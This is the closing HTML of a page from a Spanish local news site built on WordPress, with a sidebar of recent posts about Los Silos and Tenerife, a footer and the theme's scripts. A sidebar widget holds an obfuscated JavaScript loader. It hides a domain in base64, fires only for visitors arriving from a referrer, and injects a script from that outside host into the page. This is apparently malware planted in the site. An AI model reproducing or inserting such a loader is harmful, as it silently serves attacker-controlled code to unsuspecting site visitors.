                        <div class="td-attachment-next"><a href='http://dautedigital.es/2023/06/ronald-mackay-el-extranjero/21-1-el-pescador-juan-poleo-repara-una-red-tejido-de-alambre-con-ayuda-de-su-hijo-berto-poleo-acosta/'><img width="63" height="96" src="http://dautedigital.es/wp-content/uploads/2023/06/21.1.-El-pescador-Juan-Poleo-repara-una-red-tejido-de-alambre-con-ayuda-de-su-hijo-Berto-Poleo-Acosta..jpg" class="attachment-thumbnail size-thumbnail" alt="21.1. El pescador Juan Poleo repara una red tejido de alambre con ayuda de su hijo Berto Poleo Acosta." decoding="async" loading="lazy" srcset="http://dautedigital.es/wp-content/uploads/2023/06/21.1.-El-pescador-Juan-Poleo-repara-una-red-tejido-de-alambre-con-ayuda-de-su-hijo-Berto-Poleo-Acosta..jpg 1172w, http://dautedigital.es/wp-content/uploads/2023/06/21.1.-El-pescador-Juan-Poleo-repara-una-red-tejido-de-alambre-con-ayuda-de-su-hijo-Berto-Poleo-Acosta.-768x1180.jpg 768w, http://dautedigital.es/wp-content/uploads/2023/06/21.1.-El-pescador-Juan-Poleo-repara-una-red-tejido-de-alambre-con-ayuda-de-su-hijo-Berto-Poleo-Acosta.-1000x1536.jpg 1000w, http://dautedigital.es/wp-content/uploads/2023/06/21.1.-El-pescador-Juan-Poleo-repara-una-red-tejido-de-alambre-con-ayuda-de-su-hijo-Berto-Poleo-Acosta.-696x1069.jpg 696w, http://dautedigital.es/wp-content/uploads/2023/06/21.1.-El-pescador-Juan-Poleo-repara-una-red-tejido-de-alambre-con-ayuda-de-su-hijo-Berto-Poleo-Acosta.-1068x1640.jpg 1068w, http://dautedigital.es/wp-content/uploads/2023/06/21.1.-El-pescador-Juan-Poleo-repara-una-red-tejido-de-alambre-con-ayuda-de-su-hijo-Berto-Poleo-Acosta.-273x420.jpg 273w, http://dautedigital.es/wp-content/uploads/2023/06/21.1.-El-pescador-Juan-Poleo-repara-una-red-tejido-de-alambre-con-ayuda-de-su-hijo-Berto-Poleo-Acosta.-547x840.jpg 547w" sizes="auto, (max-width: 63px) 100vw, 63px" /></a></div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Lo último</span></h4>
		<ul>
											<li>
					<a href="http://dautedigital.es/2023/10/hasta-luego/">Hasta luego</a>
											<span class="post-date">1 octubre, 2023</span>
									</li>
											<li>
					<a href="http://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos</a>
											<span class="post-date">16 septiembre, 2023</span>
									</li>
											<li>
					<a href="http://dautedigital.es/2023/09/jose-carlos-acha-consejero-de-cultura-del-cabildo-de-tenerife-atiende-las-demandas-culturales-de-los-silos/">José Carlos Acha, consejero de Cultura del Cabildo de Tenerife, atiende las demandas culturales de Los Silos</a>
											<span class="post-date">14 septiembre, 2023</span>
									</li>
											<li>
					<a href="http://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/">CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82</a>
											<span class="post-date">13 septiembre, 2023</span>
									</li>
											<li>
					<a href="http://dautedigital.es/2023/09/el-festival-internacional-del-cuento-de-los-silos-presenta-el-cartel-para-su-xxviii-edicion/">El Festival Internacional del Cuento de Los Silos presenta el cartel para su XXVIII edición</a>
											<span class="post-date">8 septiembre, 2023</span>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 690a8b061fddb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.titulo_grande .wpb_wrapper p{font-family:"Patua One";font-size:40px;text-align:center;line-height:42px}.td-header-style-10 .td-header-top-menu-full{border:none!important}</style>

<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="http://dautedigital.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"http:\/\/dautedigital.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>
<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"http:\/\/dautedigital.es\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"http:\/\/dautedigital.es\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=17","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
/* ]]> */
</script>
<script defer type="text/javascript" src="http://dautedigital.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1753894598" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="http://dautedigital.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
